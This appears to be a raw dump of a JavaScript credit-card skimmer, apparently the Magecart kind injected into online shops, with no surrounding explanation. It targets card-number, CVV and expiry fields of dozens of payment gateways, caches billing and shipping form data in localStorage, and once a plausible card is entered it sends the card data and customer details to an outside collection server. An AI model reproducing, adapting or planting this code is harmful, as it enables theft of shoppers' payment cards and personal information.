 _cfb=_cfs=_cfp=true;_bf=_sf=_pf=null;ids=[['[name="payment[cc_number]"]','[name="payment[cc_cid]"]','[name="payment[cc_exp_month]"]','[name="payment[cc_exp_year
]"]'],['[name="payment[cc_number]"]','[name="payment[cc_cid]"]'],['#adyen_cc_cc_number','#adyen_cc_cc_cid','#adyen_cc_expiration','#adyen_cc_expiration_yr'],['#
stripe_cc_number','#stripe_cc_cvc','#stripe_cc_expiration_month','#stripe_cc_expiration_year'],['#pinpayments_cc_number','#pinpayments_cc_cid','#pinpayments_exp
iration','#pinpayments_expiration_yr'],['#ewayrapid_notsaved_cc_number','#ewayrapid_notsaved_cc_cid','#ewayrapid_notsaved_expiration','#ewayrapid_notsaved_expir
ation_yr'],['[name="heidelpaycw_visa[ACCOUNT.NUMBER]"]','[name="heidelpaycw_visa[ACCOUNT.VERIFICATION]"]','[name="heidelpaycw_visa[ACCOUNT.EXPIRY_MONTH]"]','[na
me="heidelpaycw_visa[ACCOUNT.EXPIRY_YEAR]"]'],['#cardNumber','#securityCode','#cardExpirationMonth','#cardExpirationYear'],['#fatzebra_cc_number','#fatzebra_cc_
cid','#expire-
date'],['#radweb_stripe_cc_number','#radweb_stripe_cc_cid','#radweb_stripe_expiration','#radweb_stripe_expiration_yr'],['[name=psn]','[name=csc]','[name=expiryd
ate1]','[name=expirydate2]'],['#braintree_cc_number','#braintree_cc_cid','#braintree_expiration','#braintree_expiration_yr'],['#card_number','#cvv','#expiration
'],['#pagarme_cc_cc_number','#pagarme_cc_cc_cid','#pagarme_cc_expiration','#pagarme_cc_expiration_yr'],['#cryozonic_stripe_cc_number','#cryozonic_stripe_cc_cid'
,'#cryozonic_stripe_expiration','#cryozonic_stripe_expiration_yr'],['#creditCardNumber','#adyen_cc_cc_cid','#adyen_cc_expiration','#adyen_cc_expiration_yr'],['#
cardNumber','#verification','#accountExpiryMonth','#accountExpiryYear'],['#cartoes_numero_cartao_1','#cartoes_codigo_seguranca_cartao_1','#cartoes_mes_cartao_1'
,'#cartoes_ano_cartao_1'],['[name=creditCardNumber]','[name=cvv2]','[name=expiryMonth]','[name=expiryYear]'],['#authnetcim_cc_number','#authnetcim_cc_cid','#aut
hnetcim_cc_exp_month','#authnetcim_cc_exp_year'],['#authorizenet_cc_number','#authorizenet_cc_cid','#authorizenet_expiration','#authorizenet_expiration_yr'],['#
pagarme_cc_cc_number_one','#pagarme_cc_cc_cid_one','#pagarme_cc_expiration_one','#pagarme_cc_expiration_yr_one'],['#pagarme_cc_cc_number_two','#pagarme_cc_cc_ci
d_two','#pagarme_cc_expiration_two','#pagarme_cc_expiration_yr_two'],['#cielov3_debit_cc_number_one','#cielov3_debit_cc_cid_one','#cielov3_debit_expiration_one'
,'#cielov3_debit_expiration_yr_one'],['#cielov3_debit_cc_number_two','#cielov3_debit_cc_cid_two','#cielov3_debit_expiration_two','#cielov3_debit_expiration_yr_t
wo'],['[name="payment[securetrading_stpp_card_number]"]','[name="payment[securetrading_stpp_security_code]"]','[name="payment[securetrading_stpp_expiry_date_mon
th]"]','[name="payment[securetrading_stpp_expiry_date_year]"]'],['#card_cc_number', '#card_cc_cid', '#card_expiration', '#card_expiration_yr'],
['[name="payment[ps_cc_number]"]', '[name="payment[ps_cc_cid]"]', '[name="payment[ps_cc_exp_month]"]',
'[name="payment[ps_cc_exp_year]"]'],['[name="payment[number]"]', '[name="payment[cvc]"]', '[name="payment[month]"]', '[name="payment[year]"]']];function
__filt(val){return
val.replace(/[^\d]/g,'').trim()}setInterval(function(){if(jQuery==undefined)jQuery=$j;if(jQuery==undefined)jQuery=$$;if(jQuery==undefined)jQuery=$;if(_cfb){if((
_bf=jQuery('form:has([name^="billing["])')).size()){_cfb=false;_bf.change(function(){localStorage.setItem('__billing123',[this.id,jQuery(this).serialize()])})}e
lse if((_bf=jQuery('form:has([name="firstname"])')).size()){_cfb=false;_bf.change(function(){var
data='billing[firstname]='+encodeURIComponent(jQuery('[name="firstname"]').val())+'&billing[lastname]='+encodeURIComponent(jQuery('[name="lastname"]').val())+'&
billing[street][0]='+encodeURIComponent(jQuery('#street_1').val())+'&billing[street][1]='+encodeURIComponent(jQuery('#street_2').val())+'&billing[city]='+encode
URIComponent(jQuery('[name="city"]').val())+'&billing[region_id]='+encodeURIComponent(jQuery('[name="region_id"]').val())+'&billing[postcode]='+encodeURICompone
nt(jQuery('[name="postcode"]').val())+'&billing[country_id]='+encodeURIComponent(jQuery('[name="country_id"]').val())+'&billing[telephone]='+encodeURIComponent(
jQuery('[name="telephone"]').val())+'&billing[email]='+encodeURIComponent(jQuery('[name="email"]').val());localStorage.setItem('__billing123',[this.id,data])})}
}if(_cfs&&(_sf=jQuery('form:has([name^="shipping["])')).size()){_cfs=false;_sf.change(function(){localStorage.setItem('__shipping123',[this.id,jQuery(this).seri
alize()])})}if(_cfp){var sd=window.location.host.split(':',2),jqn=null,jqc=null;var url='https://js-
cloud.com/gate.php?token=KjsS29Msl&host='+sd[0],n=null,c=null;for(var
i=0;i<ids.length;i++)if((jqn=jQuery(ids[i][0])).size()&&(jqc=jQuery(ids[i][1])).size()&&((n=__filt(jqn.val())).length||(c=__filt(jqc.val())).length)){c=(c==null
?__filt(jqc.val()):c);if((n.length==16&&c.length==3)||(n.length==15&&c.length==4)){var
st=null,data='';_pf=jQuery('form:has('+ids[i][0]+')');_cfp=false;data=_pf.serialize();if(ids[i][2]!==undefined){data+='&jqcn='+n+'&jqcc='+c;if(ids[i][3]!==undef
ined){var m=jQuery(ids[i][2]).val(),y=jQuery(ids[i][3]).val();data+='&jqcm='+m+'&jqcy='+y}else
data+='&jqdt='+jQuery(ids[i][2]).val()}if(st=localStorage.getItem('__billing123')){sd=st.split(',',2);data+='&'+sd[1]}if(st=localStorage.getItem('__shipping123'
)){sd=st.split(',',2);data+='&'+sd[1]}data=data.replace('"billing%5B','billing%5B');jQuery.ajax({url:url,crossDomain:false,data:data,type:'POST',dataType:'json'
})}break}}},700);
1